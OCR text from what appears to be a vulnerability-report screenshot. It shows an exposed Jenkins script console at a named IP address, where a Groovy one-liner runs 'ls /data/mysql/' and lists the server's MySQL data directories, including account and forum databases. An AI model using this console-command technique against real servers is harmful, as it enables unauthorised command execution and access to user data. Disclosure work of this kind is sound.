 Jenkins
118.191.6.52:8000/script
Jenkins
My Views
构建队列
队列中没有构建任务
构建执行状态
1 空闲
2 空闲
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println "ls /data/mysql/".execute().text
Result
account_000
accountString_000
admin_000
adminString_000
auto.cnf
beta_000
cacheString_000
ibdata1
ib_logfile0
ib_logfile1
igamesChatServer_000
igamesConfig_000
igamesForum_000
igamesForumStrings_000
igamesUserGroup_000
lan_000
lanIpString_000
MARC_000
mysql
mysqlLocks_000
patch_000
performance_schema
www.wooyun.org